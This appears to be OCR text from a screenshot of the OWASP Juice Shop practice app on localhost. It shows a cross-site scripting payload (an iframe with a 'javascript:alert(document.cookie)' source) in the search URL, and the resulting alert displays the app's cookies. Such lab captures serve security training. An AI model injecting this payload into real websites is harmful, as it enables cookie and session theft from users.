 http://127.0.0.1:3000/#/search?q=<iframe src%3D"javascript:alert(document.cookie)" allow%3D'autoplay'><%2Fiframe>
Sign in
JS
OWASP Juice Shop
ript:alert(document.cookie
Account
EN
Search Results -
127.0.0.1:3000
language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss;
continueCode=eOj8kWR4OJL5jVyBrYwXb916pGnbc3ZCvBG
PNqQgn2DZoMxmKEvaelz73DbN
Don't allow 127.0.0.1:3000 to prompt you again
OK
No results found